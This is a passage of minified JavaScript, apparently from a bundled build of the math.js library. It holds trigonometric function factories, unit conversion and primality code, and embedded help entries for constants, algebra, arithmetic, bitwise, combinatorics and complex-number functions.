i.toTex={1:"\\mathrm{csch}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="sec",t.factory=function(t,e,r,n){var i=n("sec",{number:function(e){return 1/Math.cos(e)},Complex:function(e){return e.sec()},BigNumber:function(e){return new t.BigNumber(1).div(e.cos())},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function sec is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\sec\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);function a(e){return 2/(Math.exp(e)+Math.exp(-e))}t.name="sech",t.factory=function(t,e,r,n){var i=n("sech",{number:a,Complex:function(e){return e.sech()},BigNumber:function(e){return new t.BigNumber(1).div(e.cosh())},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function sech is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\mathrm{sech}\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="sin",t.factory=function(t,e,r,n){var i=n("sin",{number:Math.sin,Complex:function(e){return e.sin()},BigNumber:function(e){return e.sin()},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function sin is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\sin\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);var a=Math.sinh||function(e){return(Math.exp(e)-Math.exp(-e))/2};t.name="sinh",t.factory=function(t,e,r,n){var i=n("sinh",{number:a,Complex:function(e){return e.sinh()},BigNumber:function(e){return e.sinh()},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function sinh is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\sinh\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="tan",t.factory=function(t,e,r,n){var i=n("tan",{number:Math.tan,Complex:function(e){return e.tan()},BigNumber:function(e){return e.tan()},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function tan is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\tan\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);var a=Math.tanh||function(e){var t=Math.exp(2*e);return(t-1)/(t+1)};t.name="tanh",t.factory=function(t,e,r,n){var i=n("tanh",{number:a,Complex:function(e){return e.tanh()},BigNumber:function(e){return e.tanh()},Unit:function(e){if(!e.hasBase(t.Unit.BASE_UNITS.ANGLE))throw new TypeError("Unit in function tanh is no angle");return i(e.value)},"Array | Matrix":function(e){return o(e,i,!0)}});return i.toTex={1:"\\tanh\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";e.exports=[r(347)]},function(e,t,c){"use strict";t.name="to",t.factory=function(e,t,r,n){var i=c(4),o=r(c(1)),a=r(c(7)),s=r(c(6)),u=n("to",{"Unit, Unit | string":function(e,t){return e.to(t)},"Matrix, Matrix":function(e,t){return a(e,t,u)},"Array, Array":function(e,t){return u(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return u(o(e),t)},"Matrix, Array":function(e,t){return u(e,o(t))},"Matrix, any":function(e,t){return s(e,t,u,!1)},"any, Matrix":function(e,t){return s(t,e,u,!0)},"Array, any":function(e,t){return s(o(e),t,u,!1).valueOf()},"any, Array":function(e,t){return s(o(t),e,u,!0).valueOf()}});return u.toTex={2:"\\left(${args[0]}".concat(i.operators.to,"${args[1]}\\right)")},u}},function(e,t,r){"use strict";e.exports=[r(349),r(36),r(60),r(51),r(350),r(72),r(351),r(59),r(77),r(24)]},function(e,t,r){"use strict";var o=r(5);t.name="clone",t.factory=function(e,t,r,n){var i=n("clone",{any:o.clone});return i.toTex=void 0,i}},function(e,t,o){"use strict";t.name="hasNumericValue",t.factory=function(e,t,r,n){var i=r(o(51));return n("hasNumericValue",{string:function(e){return 0<e.trim().length&&!isNaN(Number(e))},any:function(e){return i(e)}})}},function(e,t,r){"use strict";var o=r(0);t.name="isPrime",t.factory=function(r,e,t,n){var i=n("isPrime",{number:function(e){if(e<2)return!1;if(2===e)return!0;if(e%2==0)return!1;for(var t=3;t*t<=e;t+=2)if(e%t==0)return!1;return!0},BigNumber:function(e){if(e.lt(2))return!1;if(e.equals(2))return!0;if(e.mod(2).isZero())return!1;for(var t=r.BigNumber(3);t.times(t).lte(e);t=t.plus(1))if(e.mod(t).isZero())return!1;return!0},"Array | Matrix":function(e){return o(e,i)}});return i}},function(e,t,r){"use strict";e.exports=[r(148),r(555),r(559),r(561),r(573),r(43),r(152)]},function(e,t){e.exports={name:"bignumber",category:"Construction",syntax:["bignumber(x)"],description:"Create a big number from a number or string.",examples:["0.1 + 0.2","bignumber(0.1) + bignumber(0.2)",'bignumber("7.2")','bignumber("7.2e500")',"bignumber([0.1, 0.2, 0.3])"],seealso:["boolean","complex","fraction","index","matrix","string","unit"]}},function(e,t){e.exports={name:"boolean",category:"Construction",syntax:["x","boolean(x)"],description:"Convert a string or number into a boolean.",examples:["boolean(0)","boolean(1)","boolean(3)",'boolean("true")','boolean("false")',"boolean([1, 0, 1, 1])"],seealso:["bignumber","complex","index","matrix","number","string","unit"]}},function(e,t){e.exports={name:"complex",category:"Construction",syntax:["complex()","complex(re, im)","complex(string)"],description:"Create a complex number.",examples:["complex()","complex(2, 3)",'complex("7 - 2i")'],seealso:["bignumber","boolean","index","matrix","number","string","unit"]}},function(e,t){e.exports={name:"createUnit",category:"Construction",syntax:["createUnit(definitions)","createUnit(name, definition)"],description:"Create a user-defined unit and register it with the Unit type.",examples:['createUnit("foo")','createUnit("knot", {definition: "0.514444444 m/s", aliases: ["knots", "kt", "kts"]})','createUnit("mph", "1 mile/hour")'],seealso:["unit","splitUnit"]}},function(e,t){e.exports={name:"fraction",category:"Construction",syntax:["fraction(num)","fraction(num,den)"],description:"Create a fraction from a number or from a numerator and denominator.",examples:["fraction(0.125)","fraction(1, 3) + fraction(2, 5)"],seealso:["bignumber","boolean","complex","index","matrix","string","unit"]}},function(e,t){e.exports={name:"index",category:"Construction",syntax:["[start]","[start:end]","[start:step:end]","[start1, start 2, ...]","[start1:end1, start2:end2, ...]","[start1:step1:end1, start2:step2:end2, ...]"],description:"Create an index to get or replace a subset of a matrix",examples:["[]","[1, 2, 3]","A = [1, 2, 3; 4, 5, 6]","A[1, :]","A[1, 2] = 50","A[0:2, 0:2] = ones(2, 2)"],seealso:["bignumber","boolean","complex","matrix,","number","range","string","unit"]}},function(e,t){e.exports={name:"matrix",category:"Construction",syntax:["[]","[a1, b1, ...; a2, b2, ...]","matrix()",'matrix("dense")',"matrix([...])"],description:"Create a matrix.",examples:["[]","[1, 2, 3]","[1, 2, 3; 4, 5, 6]","matrix()","matrix([3, 4])",'matrix([3, 4; 5, 6], "sparse")','matrix([3, 4; 5, 6], "sparse", "number")'],seealso:["bignumber","boolean","complex","index","number","string","unit","sparse"]}},function(e,t){e.exports={name:"number",category:"Construction",syntax:["x","number(x)","number(unit, valuelessUnit)"],description:"Create a number or convert a string or boolean into a number.",examples:["2","2e3","4.05","number(2)",'number("7.2")',"number(true)","number([true, false, true, true])",'number(unit("52cm"), "m")'],seealso:["bignumber","boolean","complex","fraction","index","matrix","string","unit"]}},function(e,t){e.exports={name:"sparse",category:"Construction",syntax:["sparse()","sparse([a1, b1, ...; a1, b2, ...])",'sparse([a1, b1, ...; a1, b2, ...], "number")'],description:"Create a sparse matrix.",examples:["sparse()","sparse([3, 4; 5, 6])",'sparse([3, 0; 5, 0], "number")'],seealso:["bignumber","boolean","complex","index","number","string","unit","matrix"]}},function(e,t){e.exports={name:"splitUnit",category:"Construction",syntax:["splitUnit(unit: Unit, parts: Unit[])"],description:"Split a unit in an array of units whose sum is equal to the original unit.",examples:['splitUnit(1 m, ["feet", "inch"])'],seealso:["unit","createUnit"]}},function(e,t){e.exports={name:"string",category:"Construction",syntax:['"text"',"string(x)"],description:"Create a string or convert a value to a string",examples:['"Hello World!"',"string(4.2)","string(3 + 2i)"],seealso:["bignumber","boolean","complex","index","matrix","number","unit"]}},function(e,t){e.exports={name:"unit",category:"Construction",syntax:["value unit","unit(value, unit)","unit(string)"],description:"Create a unit.",examples:["5.5 mm","3 inch",'unit(7.1, "kilogram")','unit("23 deg")'],seealso:["bignumber","boolean","complex","index","matrix","number","string"]}},function(e,t){e.exports={name:"false",category:"Constants",syntax:["false"],description:"Boolean value false",examples:["false"],seealso:["true"]}},function(e,t){e.exports={name:"i",category:"Constants",syntax:["i"],description:"Imaginary unit, defined as i*i=-1. A complex number is described as a + b*i, where a is the real part, and b is the imaginary part.",examples:["i","i * i","sqrt(-1)"],seealso:[]}},function(e,t){e.exports={name:"Infinity",category:"Constants",syntax:["Infinity"],description:"Infinity, a number which is larger than the maximum number that can be handled by a floating point number.",examples:["Infinity","1 / 0"],seealso:[]}},function(e,t){e.exports={name:"LN2",category:"Constants",syntax:["LN2"],description:"Returns the natural logarithm of 2, approximately equal to 0.693",examples:["LN2","log(2)"],seealso:[]}},function(e,t){e.exports={name:"LN10",category:"Constants",syntax:["LN10"],description:"Returns the natural logarithm of 10, approximately equal to 2.302",examples:["LN10","log(10)"],seealso:[]}},function(e,t){e.exports={name:"LOG2E",category:"Constants",syntax:["LOG2E"],description:"Returns the base-2 logarithm of E, approximately equal to 1.442",examples:["LOG2E","log(e, 2)"],seealso:[]}},function(e,t){e.exports={name:"LOG10E",category:"Constants",syntax:["LOG10E"],description:"Returns the base-10 logarithm of E, approximately equal to 0.434",examples:["LOG10E","log(e, 10)"],seealso:[]}},function(e,t){e.exports={name:"NaN",category:"Constants",syntax:["NaN"],description:"Not a number",examples:["NaN","0 / 0"],seealso:[]}},function(e,t){e.exports={name:"null",category:"Constants",syntax:["null"],description:"Value null",examples:["null"],seealso:["true","false"]}},function(e,t){e.exports={name:"phi",category:"Constants",syntax:["phi"],description:"Phi is the golden ratio. Two quantities are in the golden ratio if their ratio is the same as the ratio of their sum to the larger of the two quantities. Phi is defined as `(1 + sqrt(5)) / 2` and is approximately 1.618034...",examples:["phi"],seealso:[]}},function(e,t){e.exports={name:"SQRT1_2",category:"Constants",syntax:["SQRT1_2"],description:"Returns the square root of 1/2, approximately equal to 0.707",examples:["SQRT1_2","sqrt(1/2)"],seealso:[]}},function(e,t){e.exports={name:"SQRT2",category:"Constants",syntax:["SQRT2"],description:"Returns the square root of 2, approximately equal to 1.414",examples:["SQRT2","sqrt(2)"],seealso:[]}},function(e,t){e.exports={name:"tau",category:"Constants",syntax:["tau"],description:"Tau is the ratio constant of a circle's circumference to radius, equal to 2 * pi, approximately 6.2832.",examples:["tau","2 * pi"],seealso:["pi"]}},function(e,t){e.exports={name:"true",category:"Constants",syntax:["true"],description:"Boolean value true",examples:["true"],seealso:["false"]}},function(e,t){e.exports={name:"version",category:"Constants",syntax:["version"],description:"A string with the version number of math.js",examples:["version"],seealso:[]}},function(e,t){e.exports={name:"derivative",category:"Algebra",syntax:["derivative(expr, variable)","derivative(expr, variable, {simplify: boolean})"],description:"Takes the derivative of an expression expressed in parser Nodes. The derivative will be taken over the supplied variable in the second parameter. If there are multiple variables in the expression, it will return a partial derivative.",examples:['derivative("2x^3", "x")','derivative("2x^3", "x", {simplify: false})','derivative("2x^2 + 3x + 4", "x")','derivative("sin(2x)", "x")','f = parse("x^2 + x")','x = parse("x")',"df = derivative(f, x)","df.eval({x: 3})"],seealso:["simplify","parse","eval"]}},function(e,t){e.exports={name:"lsolve",category:"Algebra",syntax:["x=lsolve(L, b)"],description:"Solves the linear system L * x = b where L is an [n x n] lower triangular matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lsolve(a, b)"],seealso:["lup","lusolve","usolve","matrix","sparse"]}},function(e,t){e.exports={name:"lup",category:"Algebra",syntax:["lup(m)"],description:"Calculate the Matrix LU decomposition with partial pivoting. Matrix A is decomposed in three matrices (L, U, P) where P * A = L * U",examples:["lup([[2, 1], [1, 4]])","lup(matrix([[2, 1], [1, 4]]))","lup(sparse([[2, 1], [1, 4]]))"],seealso:["lusolve","lsolve","usolve","matrix","sparse","slu","qr"]}},function(e,t){e.exports={name:"lusolve",category:"Algebra",syntax:["x=lusolve(A, b)","x=lusolve(lu, b)"],description:"Solves the linear system A * x = b where A is an [n x n] matrix and b is a [n] column vector.",examples:["a = [-2, 3; 2, 1]","b = [11, 9]","x = lusolve(a, b)"],seealso:["lup","slu","lsolve","usolve","matrix","sparse"]}},function(e,t){e.exports={name:"simplify",category:"Algebra",syntax:["simplify(expr)","simplify(expr, rules)"],description:"Simplify an expression tree.",examples:['simplify("3 + 2 / 4")','simplify("2x + x")','f = parse("x * (x + 2 + x)")',"simplified = simplify(f)","simplified.eval({x: 2})"],seealso:["derivative","parse","eval"]}},function(e,t){e.exports={name:"rationalize",category:"Algebra",syntax:["rationalize(expr)","rationalize(expr, scope)","rationalize(expr, scope, detailed)"],description:"Transform a rationalizable expression in a rational fraction. If rational fraction is one variable polynomial then converts the numerator and denominator in canonical form, with decreasing exponents, returning the coefficients of numerator.",examples:['rationalize("2x/y - y/(x+1)")','rationalize("2x/y - y/(x+1)", true)'],seealso:["simplify"]}},function(e,t){e.exports={name:"slu",category:"Algebra",syntax:["slu(A, order, threshold)"],description:"Calculate the Matrix LU decomposition with full pivoting. Matrix A is decomposed in two matrices (L, U) and two permutation vectors (pinv, q) where P * A * Q = L * U",examples:["slu(sparse([4.5, 0, 3.2, 0; 3.1, 2.9, 0, 0.9; 0, 1.7, 3, 0; 3.5, 0.4, 0, 1]), 1, 0.001)"],seealso:["lusolve","lsolve","usolve","matrix","sparse","lup","qr"]}},function(e,t){e.exports={name:"usolve",category:"Algebra",syntax:["x=usolve(U, b)"],description:"Solves the linear system U * x = b where U is an [n x n] upper triangular matrix and b is a [n] column vector.",examples:["x=usolve(sparse([1, 1, 1, 1; 0, 1, 1, 1; 0, 0, 1, 1; 0, 0, 0, 1]), [1; 2; 3; 4])"],seealso:["lup","lusolve","lsolve","matrix","sparse"]}},function(e,t){e.exports={name:"qr",category:"Algebra",syntax:["qr(A)"],description:"Calculates the Matrix QR decomposition. Matrix `A` is decomposed in two matrices (`Q`, `R`) where `Q` is an orthogonal matrix and `R` is an upper triangular matrix.",examples:["qr([[1, -1,  4], [1,  4, -2], [1,  4,  2], [1,  -1, 0]])"],seealso:["lup","slu","matrix"]}},function(e,t){e.exports={name:"abs",category:"Arithmetic",syntax:["abs(x)"],description:"Compute the absolute value.",examples:["abs(3.5)","abs(-4.2)"],seealso:["sign"]}},function(e,t){e.exports={name:"add",category:"Operators",syntax:["x + y","add(x, y)"],description:"Add two values.",examples:["a = 2.1 + 3.6","a - 3.6","3 + 2i","3 cm + 2 inch",'"2.3" + "4"'],seealso:["subtract"]}},function(e,t){e.exports={name:"cbrt",category:"Arithmetic",syntax:["cbrt(x)","cbrt(x, allRoots)"],description:"Compute the cubic root value. If x = y * y * y, then y is the cubic root of x. When `x` is a number or complex number, an optional second argument `allRoots` can be provided to return all three cubic roots. If not provided, the principal root is returned",examples:["cbrt(64)","cube(4)","cbrt(-8)","cbrt(2 + 3i)","cbrt(8i)","cbrt(8i, true)","cbrt(27 m^3)"],seealso:["square","sqrt","cube","multiply"]}},function(e,t){e.exports={name:"ceil",category:"Arithmetic",syntax:["ceil(x)"],description:"Round a value towards plus infinity. If x is complex, both real and imaginary part are rounded towards plus infinity.",examples:["ceil(3.2)","ceil(3.8)","ceil(-4.2)"],seealso:["floor","fix","round"]}},function(e,t){e.exports={name:"cube",category:"Arithmetic",syntax:["cube(x)"],description:"Compute the cube of a value. The cube of x is x * x * x.",examples:["cube(2)","2^3","2 * 2 * 2"],seealso:["multiply","square","pow"]}},function(e,t){e.exports={name:"divide",category:"Operators",syntax:["x / y","divide(x, y)"],description:"Divide two values.",examples:["a = 2 / 3","a * 3","4.5 / 2","3 + 4 / 2","(3 + 4) / 2","18 km / 4.5"],seealso:["multiply"]}},function(e,t){e.exports={name:"dotDivide",category:"Operators",syntax:["x ./ y","dotDivide(x, y)"],description:"Divide two values element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","b = [2, 1, 1; 3, 2, 5]","a ./ b"],seealso:["multiply","dotMultiply","divide"]}},function(e,t){e.exports={name:"dotMultiply",category:"Operators",syntax:["x .* y","dotMultiply(x, y)"],description:"Multiply two values element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","b = [2, 1, 1; 3, 2, 5]","a .* b"],seealso:["multiply","divide","dotDivide"]}},function(e,t){e.exports={name:"dotpow",category:"Operators",syntax:["x .^ y","dotpow(x, y)"],description:"Calculates the power of x to y element wise.",examples:["a = [1, 2, 3; 4, 5, 6]","a .^ 2"],seealso:["pow"]}},function(e,t){e.exports={name:"exp",category:"Arithmetic",syntax:["exp(x)"],description:"Calculate the exponent of a value.",examples:["exp(1.3)","e ^ 1.3","log(exp(1.3))","x = 2.4","(exp(i*x) == cos(x) + i*sin(x))   # Euler's formula"],seealso:["expm","expm1","pow","log"]}},function(e,t){e.exports={name:"expm",category:"Arithmetic",syntax:["exp(x)"],description:"Compute the matrix exponential, expm(A) = e^A. The matrix must be square. Not to be confused with exp(a), which performs element-wise exponentiation.",examples:["expm([[0,2],[0,0]])"],seealso:["exp"]}},function(e,t){e.exports={name:"expm1",category:"Arithmetic",syntax:["expm1(x)"],description:"Calculate the value of subtracting 1 from the exponential value.",examples:["expm1(2)","pow(e, 2) - 1","log(expm1(2) + 1)"],seealso:["exp","pow","log"]}},function(e,t){e.exports={name:"fix",category:"Arithmetic",syntax:["fix(x)"],description:"Round a value towards zero. If x is complex, both real and imaginary part are rounded towards zero.",examples:["fix(3.2)","fix(3.8)","fix(-4.2)","fix(-4.8)"],seealso:["ceil","floor","round"]}},function(e,t){e.exports={name:"floor",category:"Arithmetic",syntax:["floor(x)"],description:"Round a value towards minus infinity.If x is complex, both real and imaginary part are rounded towards minus infinity.",examples:["floor(3.2)","floor(3.8)","floor(-4.2)"],seealso:["ceil","fix","round"]}},function(e,t){e.exports={name:"gcd",category:"Arithmetic",syntax:["gcd(a, b)","gcd(a, b, c, ...)"],description:"Compute the greatest common divisor.",examples:["gcd(8, 12)","gcd(-4, 6)","gcd(25, 15, -10)"],seealso:["lcm","xgcd"]}},function(e,t){e.exports={name:"hypot",category:"Arithmetic",syntax:["hypot(a, b, c, ...)","hypot([a, b, c, ...])"],description:"Calculate the hypotenusa of a list with values. ",examples:["hypot(3, 4)","sqrt(3^2 + 4^2)","hypot(-2)","hypot([3, 4, 5])"],seealso:["abs","norm"]}},function(e,t){e.exports={name:"lcm",category:"Arithmetic",syntax:["lcm(x, y)"],description:"Compute the least common multiple.",examples:["lcm(4, 6)","lcm(6, 21)","lcm(6, 21, 5)"],seealso:["gcd"]}},function(e,t){e.exports={name:"log",category:"Arithmetic",syntax:["log(x)","log(x, base)"],description:"Compute the logarithm of a value. If no base is provided, the natural logarithm of x is calculated. If base if provided, the logarithm is calculated for the specified base. log(x, base) is defined as log(x) / log(base).",examples:["log(3.5)","a = log(2.4)","exp(a)","10 ^ 4","log(10000, 10)","log(10000) / log(10)","b = log(1024, 2)","2 ^ b"],seealso:["exp","log1p","log2","log10"]}},function(e,t){e.exports={name:"log2",category:"Arithmetic",syntax:["log2(x)"],description:"Calculate the 2-base of a value. This is the same as calculating `log(x, 2)`.",examples:["log2(0.03125)","log2(16)","log2(16) / log2(2)","pow(2, 4)"],seealso:["exp","log1p","log","log10"]}},function(e,t){e.exports={name:"log1p",category:"Arithmetic",syntax:["log1p(x)","log1p(x, base)"],description:"Calculate the logarithm of a `value+1`",examples:["log1p(2.5)","exp(log1p(1.4))","pow(10, 4)","log1p(9999, 10)","log1p(9999) / log(10)"],seealso:["exp","log","log2","log10"]}},function(e,t){e.exports={name:"log10",category:"Arithmetic",syntax:["log10(x)"],description:"Compute the 10-base logarithm of a value.",examples:["log10(0.00001)","log10(10000)","10 ^ 4","log(10000) / log(10)","log(10000, 10)"],seealso:["exp","log"]}},function(e,t){e.exports={name:"mod",category:"Operators",syntax:["x % y","x mod y","mod(x, y)"],description:"Calculates the modulus, the remainder of an integer division.",examples:["7 % 3","11 % 2","10 mod 4","isOdd(x) = x % 2","isOdd(2)","isOdd(3)"],seealso:["divide"]}},function(e,t){e.exports={name:"multiply",category:"Operators",syntax:["x * y","multiply(x, y)"],description:"multiply two values.",examples:["a = 2.1 * 3.4","a / 3.4","2 * 3 + 4","2 * (3 + 4)","3 * 2.1 km"],seealso:["divide"]}},function(e,t){e.exports={name:"norm",category:"Arithmetic",syntax:["norm(x)","norm(x, p)"],description:"Calculate the norm of a number, vector or matrix.",examples:["abs(-3.5)","norm(-3.5)","norm(3 - 4i)","norm([1, 2, -3], Infinity)","norm([1, 2, -3], -Infinity)","norm([3, 4], 2)","norm([[1, 2], [3, 4]], 1)",'norm([[1, 2], [3, 4]], "inf")','norm([[1, 2], [3, 4]], "fro")']}},function(e,t){e.exports={name:"nthRoot",category:"Arithmetic",syntax:["nthRoot(a)","nthRoot(a, root)"],description:'Calculate the nth root of a value. The principal nth root of a positive real number A, is the positive real solution of the equation "x^root = A".',examples:["4 ^ 3","nthRoot(64, 3)","nthRoot(9, 2)","sqrt(9)"],seealso:["nthRoots","pow","sqrt"]}},function(e,t){e.exports={name:"nthRoots",category:"Arithmetic",syntax:["nthRoots(A)","nthRoots(A, root)"],description:'Calculate the nth roots of a value. An nth root of a positive real number A, is a positive real solution of the equation "x^root = A". This function returns an array of complex values.',examples:["nthRoots(1)","nthRoots(1, 3)"],seealso:["sqrt","pow","nthRoot"]}},function(e,t){e.exports={name:"pow",category:"Operators",syntax:["x ^ y","pow(x, y)"],description:"Calculates the power of x to y, x^y.",examples:["2^3","2*2*2","1 + e ^ (pi * i)"],seealso:["multiply","nthRoot","nthRoots","sqrt"]}},function(e,t){e.exports={name:"round",category:"Arithmetic",syntax:["round(x)","round(x, n)"],description:"round a value towards the nearest integer.If x is complex, both real and imaginary part are rounded towards the nearest integer. When n is specified, the value is rounded to n decimals.",examples:["round(3.2)","round(3.8)","round(-4.2)","round(-4.8)","round(pi, 3)","round(123.45678, 2)"],seealso:["ceil","floor","fix"]}},function(e,t){e.exports={name:"sign",category:"Arithmetic",syntax:["sign(x)"],description:"Compute the sign of a value. The sign of a value x is 1 when x>1, -1 when x<0, and 0 when x=0.",examples:["sign(3.5)","sign(-4.2)","sign(0)"],seealso:["abs"]}},function(e,t){e.exports={name:"sqrt",category:"Arithmetic",syntax:["sqrt(x)"],description:"Compute the square root value. If x = y * y, then y is the square root of x.",examples:["sqrt(25)","5 * 5","sqrt(-1)"],seealso:["square","sqrtm","multiply","nthRoot","nthRoots","pow"]}},function(e,t){e.exports={name:"sqrtm",category:"Arithmetic",syntax:["sqrtm(x)"],description:"Calculate the principal square root of a square matrix. The principal square root matrix `X` of another matrix `A` is such that `X * X = A`.",examples:["sqrtm([[1, 2], [3, 4]])"],seealso:["sqrt","abs","square","multiply"]}},function(e,t){e.exports={name:"square",category:"Arithmetic",syntax:["square(x)"],description:"Compute the square of a value. The square of x is x * x.",examples:["square(3)","sqrt(9)","3^2","3 * 3"],seealso:["multiply","pow","sqrt","cube"]}},function(e,t){e.exports={name:"subtract",category:"Operators",syntax:["x - y","subtract(x, y)"],description:"subtract two values.",examples:["a = 5.3 - 2","a + 2","2/3 - 1/6","2 * 3 - 3","2.1 km - 500m"],seealso:["add"]}},function(e,t){e.exports={name:"unaryMinus",category:"Operators",syntax:["-x","unaryMinus(x)"],description:"Inverse the sign of a value. Converts booleans and strings to numbers.",examples:["-4.5","-(-5.6)",'-"22"'],seealso:["add","subtract","unaryPlus"]}},function(e,t){e.exports={name:"unaryPlus",category:"Operators",syntax:["+x","unaryPlus(x)"],description:"Converts booleans and strings to numbers.",examples:["+true",'+"2"'],seealso:["add","subtract","unaryMinus"]}},function(e,t){e.exports={name:"xgcd",category:"Arithmetic",syntax:["xgcd(a, b)"],description:"Calculate the extended greatest common divisor for two values. The result is an array [d, x, y] with 3 entries, where d is the greatest common divisor, and d = x * a + y * b.",examples:["xgcd(8, 12)","gcd(8, 12)","xgcd(36163, 21199)"],seealso:["gcd","lcm"]}},function(e,t){e.exports={name:"bitAnd",category:"Bitwise",syntax:["x & y","bitAnd(x, y)"],description:"Bitwise AND operation. Performs the logical AND operation on each pair of the corresponding bits of the two given values by multiplying them. If both bits in the compared position are 1, the bit in the resulting binary representation is 1, otherwise, the result is 0",examples:["5 & 3","bitAnd(53, 131)","[1, 12, 31] & 42"],seealso:["bitNot","bitOr","bitXor","leftShift","rightArithShift","rightLogShift"]}},function(e,t){e.exports={name:"bitNot",category:"Bitwise",syntax:["~x","bitNot(x)"],description:"Bitwise NOT operation. Performs a logical negation on each bit of the given value. Bits that are 0 become 1, and those that are 1 become 0.",examples:["~1","~2","bitNot([2, -3, 4])"],seealso:["bitAnd","bitOr","bitXor","leftShift","rightArithShift","rightLogShift"]}},function(e,t){e.exports={name:"bitOr",category:"Bitwise",syntax:["x | y","bitOr(x, y)"],description:"Bitwise OR operation. Performs the logical inclusive OR operation on each pair of corresponding bits of the two given values. The result in each position is 1 if the first bit is 1 or the second bit is 1 or both bits are 1, otherwise, the result is 0.",examples:["5 | 3","bitOr([1, 2, 3], 4)"],seealso:["bitAnd","bitNot","bitXor","leftShift","rightArithShift","rightLogShift"]}},function(e,t){e.exports={name:"bitXor",category:"Bitwise",syntax:["bitXor(x, y)"],description:"Bitwise XOR operation, exclusive OR. Performs the logical exclusive OR operation on each pair of corresponding bits of the two given values. The result in each position is 1 if only the first bit is 1 or only the second bit is 1, but will be 0 if both are 0 or both are 1.",examples:["bitOr(1, 2)","bitXor([2, 3, 4], 4)"],seealso:["bitAnd","bitNot","bitOr","leftShift","rightArithShift","rightLogShift"]}},function(e,t){e.exports={name:"leftShift",category:"Bitwise",syntax:["x << y","leftShift(x, y)"],description:"Bitwise left logical shift of a value x by y number of bits.",examples:["4 << 1","8 >> 1"],seealso:["bitAnd","bitNot","bitOr","bitXor","rightArithShift","rightLogShift"]}},function(e,t){e.exports={name:"rightArithShift",category:"Bitwise",syntax:["x >> y","rightArithShift(x, y)"],description:"Bitwise right arithmetic shift of a value x by y number of bits.",examples:["8 >> 1","4 << 1","-12 >> 2"],seealso:["bitAnd","bitNot","bitOr","bitXor","leftShift","rightLogShift"]}},function(e,t){e.exports={name:"rightLogShift",category:"Bitwise",syntax:["x >>> y","rightLogShift(x, y)"],description:"Bitwise right logical shift of a value x by y number of bits.",examples:["8 >>> 1","4 << 1","-12 >>> 2"],seealso:["bitAnd","bitNot","bitOr","bitXor","leftShift","rightArithShift"]}},function(e,t){e.exports={name:"bellNumbers",category:"Combinatorics",syntax:["bellNumbers(n)"],description:"The Bell Numbers count the number of partitions of a set. A partition is a pairwise disjoint subset of S whose union is S. `bellNumbers` only takes integer arguments. The following condition must be enforced: n >= 0.",examples:["bellNumbers(3)","bellNumbers(8)"],seealso:["stirlingS2"]}},function(e,t){e.exports={name:"catalan",category:"Combinatorics",syntax:["catalan(n)"],description:"The Catalan Numbers enumerate combinatorial structures of many different types. catalan only takes integer arguments. The following condition must be enforced: n >= 0.",examples:["catalan(3)","catalan(8)"],seealso:["bellNumbers"]}},function(e,t){e.exports={name:"composition",category:"Combinatorics",syntax:["composition(n, k)"],description:"The composition counts of n into k parts. composition only takes integer arguments. The following condition must be enforced: k <= n.",examples:["composition(5, 3)"],seealso:["combinations"]}},function(e,t){e.exports={name:"stirlingS2",category:"Combinatorics",syntax:["stirlingS2(n, k)"],description:"he Stirling numbers of the second kind, counts the number of ways to partition a set of n labelled objects into k nonempty unlabelled subsets. `stirlingS2` only takes integer arguments. The following condition must be enforced: k <= n. If n = k or k = 1, then s(n,k) = 1.",examples:["stirlingS2(5, 3)"],seealso:["bellNumbers"]}},function(e,t){e.exports={name:"config",category:"Core",syntax:["config()","config(options)"],description:"Get configuration or change configuration.",examples:["config()","1/3 + 1/4",'config({number: "Fraction"})',"1/3 + 1/4"],seealso:[]}},function(e,t){e.exports={name:"import",category:"Core",syntax:["import(functions)","import(functions, options)"],description:"Import functions or constants from an object.",examples:["import({myFn: f(x)=x^2, myConstant: 32 })","myFn(2)","myConstant"],seealso:[]}},function(e,t){e.exports={name:"typed",category:"Core",syntax:["typed(signatures)","typed(name, signatures)"],description:"Create a typed function.",examples:['double = typed({ "number, number": f(x)=x+x })',"double(2)",'double("hello")'],seealso:[]}},function(e,t){e.exports={name:"arg",category:"Complex",syntax:["arg(x)"],description:"Compute the argument of a complex value. If x = a+bi, the argument is computed as atan2(b, a).",examples:["arg(2 + 2i)","atan2(3, 2)","arg(2 + 3i)"],seealso:["re","im","conj","abs"]}},function(e,t){e.exports={name:"conj",category:"Complex",syntax:["conj(x)"],description:"Compute the complex conjugate of a complex value. If x = a+bi, the complex conjugate is a-bi.",examples:["conj(2 + 3i)","conj(2 - 3i)","conj(-5.2i)"],seealso:["re","im","abs","arg"]}},function(e,t){e.exports={name:"re",category:"Complex",syntax:["re(x)"],description:"Get the real part of a complex number.",examples:["re(2 + 3i)","im(2 + 3i)","re(-5.2i)","re(2.4)"],seealso:["im","conj","abs","arg"]}},function(e,t){e.exports={name:"im",category:"Complex",syntax:["im(x)"],description:"Get the imaginary part of a complex number.",examples:["im(2 + 3i)","re(2 + 